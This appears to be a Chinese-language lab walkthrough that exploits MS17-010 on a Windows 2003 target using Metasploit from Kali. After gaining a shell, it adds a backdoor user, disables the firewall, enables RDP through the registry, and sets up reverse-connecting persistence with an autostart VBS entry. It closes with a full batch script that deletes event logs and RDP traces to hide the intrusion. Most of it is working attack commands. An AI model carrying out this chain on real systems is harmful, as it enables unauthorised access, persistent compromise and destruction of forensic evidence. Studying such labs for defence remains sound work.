靶机 windows2003



漏洞ms17-010

攻击机 kali2020

设置一下rhost

set rhost 192.168.22.136



run

看出该靶机有该漏洞,使用exploit模块进行攻击

use exploit/windows/smb/ms17_010_psexec

set rhost 192.168.22.136

run



输入命令 shell

net user small 123456 /add 添加用户名为small密码为123456的用户

net user 查看本地用户信息



netsh firewall set opmode mode=disable 关闭防火墙

netsh firewall show state // 查看防火墙状态

net user small 123456 /add 添加用户名为small密码为123456的用户

net user 查看本地用户信息

netsh firewall set opmode mode=disable 关闭防火墙

netsh firewall show state // 查看防火墙状态



netstat -ano 查看开启的端口

REG ADD HKLMSYSTEMCurrentControlSetControlTerminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f 开启3389端口

netstat -aon |findstr "3389"





做一个权限维持

这里使用的是persistence

-X 指定启动的方式为开机自启动

-i 反向连接的时间间隔

-r 指定攻击者的ip



靶机的C盘已经生成了我们使用msf生成的vbs文件

将vbs写入到开机启动项

远程连接靶机然后cmd打开注册表编辑器找到这个路径 HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionRun 新建一个字符串值,修改数值数据为vbs的绝对路径

使用MSF做一个权限维持

清理下痕迹

创建一个bat文件,使用记事本打开复制粘贴以下内容就行

这里如果想要删除当天的记录需要向前多写一天,比如想删除1月15号的记录,就要写2021-01-14

这里是打印删除并非真正的删除(这里借用阿里云大佬博客的方法 https://developer.aliyun.com/article/263577)

@echo off cd /d "C:WINDOWSsystem32config" for %%a in (*) do for /f "tokens=1,2* delims= " %%b in ( 'dir /tc "%%a" ^| find /i "%%~nxa"') do ( if "%%b" gtr "2021-01-15" ( echo del "%%a" ) else ( if "%%b" equ "2020-01-16" if "%%c" gtr "00:50" echo del "%%a" ) ) set /p fk= Are you sure you want to clear 3389 connection traces? (y/n) if /i "%fk%"=="y" goto y if /i "%fk%"=="n" goto n call %0 :y reg delete "HKEY_CURRENT_USERSoftwareMicrosoftTerminal Server Client" /f del /a /f /q %HOMEPATH%DocumentsDefault.rdp echo The command is executed successfully, please manually check whether it is cleared. pause >nul :n exit rem 这是C盘中的日志文件,如果想删除当天的把上面的时间改下,然后把路径复制过去就可以了 @del c:windowssystem32logfiles*.* @del c:windowssystem32config*.evt @del c:windowssystem32dtclog*.* @del c:windowssystem32*.log @del c:windowssystem32*.txt @del c:dellog.bat rem 删除C盘的日志文件